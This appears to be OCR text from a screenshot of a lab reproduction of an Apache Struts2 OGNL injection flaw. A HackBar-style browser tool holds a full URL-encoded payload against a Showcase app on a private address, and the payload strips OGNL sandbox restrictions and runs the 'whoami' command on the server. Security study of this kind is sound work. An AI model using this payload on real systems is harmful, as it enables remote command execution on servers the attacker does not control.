 Struts2 Showcase
192.168.31.184:8080/struts2-showcase/root /register2.action
搜索
自动检测
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.31.184:8080/struts2-showcase/%24%7B%0A(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23request%5B'struts.valueStack'%5D.context).(%23cr
%3D%23ct%5B'com.opensymphony.xwork2.ActionContext.container'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).
(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('whoami')).(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D/actionChain1.action
-
+
Enable Post data
Enable Referrer
Struts2 Showcase
Home
Configuration
Tags
File
Examples
Integration
AJAX
Interactive Demo
Help
Welcome!
The Struts Showcase demonstrates a variety of use cases and tag usages. Essentially, the application exercises various framework features in isolation. The Showcase is
not meant as a "best practices" example.
For more "by example" solutions, see the Struts Cookbook » pages.
View Sources
Copyright © 2003-2022 The Apache Software Foundation.
2022/07/10 04:21:02
Powered by
Struts